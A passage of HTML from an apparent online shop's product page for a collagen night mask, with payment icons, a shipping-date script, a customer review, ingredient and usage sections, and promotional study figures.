                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--23847432913182__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="8"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--23847432913182__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-reviews.css?v=7193376797406658841731183986" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-image-banner.css?v=67097708546801960341731183986" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801731183986" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-slideshow.css?v=153704904022007397591731183986" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--23847432913182__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23847432913182__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-10_at_2.34.33_PM.png?v=1725993306"
                  alt="Hannah"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>"This mask left my skin feeling smooth and supple, with a dewy appearance. The price is fair and im hooked!"</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Hannah
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><noscript></noscript>
  </slideshow-component>
</div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_AKkWxf-template--23847432913182__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Key Ingredients
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_AKkWxf-template--23847432913182__main">
                    <p><strong>• Hyaluronic Acid (Sodium Hyaluronate)</strong>: Intense hydration plumps the skin and provides fine line care.<br/><br/><strong>• Niacinamide (Vitamin B3</strong>): Improves skin texture, minimizes pore visibility, cares for the appearance of fine lines. Helps brighten the skin tone, giving it a radiant glow.<br/><br/><strong>• Glycerin:</strong> Hydration, maintains skin barrier, prevents dryness.<br/><br/><strong>• Tocopherol (Vitamin E):</strong> Antioxidant protection, moisturizes, improves skin texture.<br/><br/><strong>• Ceramide NP:</strong> Vital for maintaining the skin barrier function, preventing moisture loss, and protecting against environmental damage. Particularly effective at hydrating and caring for dry, damaged skin.<br/><br/><strong>• Collagen Extract</strong>: Improves elasticity and hydration, provides line care, and helps promote a youthful-looking complexion.<br/><br/><strong>• Adenosine:</strong> Helps reduce the appearance of fine lines through skin renewal.<br/><br/><strong>• Butylene Glycol</strong>: Conditioning agent, humectant, maintains moisture, enhances absorption of other ingredients.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_9mc9kG-template--23847432913182__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        How to use
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_9mc9kG-template--23847432913182__main">
                    <p>1. Apply the <strong>Night Mask</strong> generously to cleansed skin, massaging gently until fully absorbed.</p><p>2. Let it dry <strong>for 15 minutes,</strong> then leave it on overnight to work its magic.</p><p>3. In the morning, <strong>gently peel off the mask</strong> to reveal revitalized, <strong>glowing skin.</strong></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_cRcJp4-template--23847432913182__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Does it work on my skin type?
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_cRcJp4-template--23847432913182__main">
                    <p>Yes! Our product is designed to work on all skin types, including oily, rough, acne-prone, and more. Whether your skin is dry, sensitive, or anything in between, you’re covered!</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_xVcK4N-template--23847432913182__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Study Results
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xVcK4N-template--23847432913182__main">
                    <p>Results from a self test report<br/><br/>- Skin Elasticity (After 2 Weeks of Use) +31.4%</p><p><br/>- Transepidermal Water Loss (After 2 Weeks of Use) -4.5%</p><p><br/>- 24-Hour Moisture Retention (After 24 Hours of Use) +24.8%</p><p><br/>- Skin Surface Hydration (After 2 Weeks of Use) +23.4%</p><p><br/>- Skin Deep Hydration (After 2 Weeks of Use) +2.9%<br/><br/>Excerpt from the Clinical Trial Report on Collagen Night Wrapping Mask. Individual results may vary.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_chtNzY-template--23847432913182__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Full Warranty
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_chtNzY-template--23847432913182__main">
                    <p>We’re incredibly confident that you’ll love our products just as much as we do. But if you don’t, contact us at:</p><p><strong>nestsandco@gmail.com</strong> </p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_hwq9Am-template--23847432913182__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Shipping & Delivery
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_hwq9Am-template--23847432913182__main">
                    <p>Orders are processed within <strong>1-2 business days</strong> from our warehouse. Delivery times vary depending on your location and the shipping method you select.</p>
                    
                  </div>
                </details>
              </div><a href="/products/the-original-unbrush%C2%AE" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23847432913182__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23847432913182__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&width=550 550w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&width=1100 1100w,//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499 1428w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-04-09_at_10.51.03_PM.png?v=1712717499&width=1445"
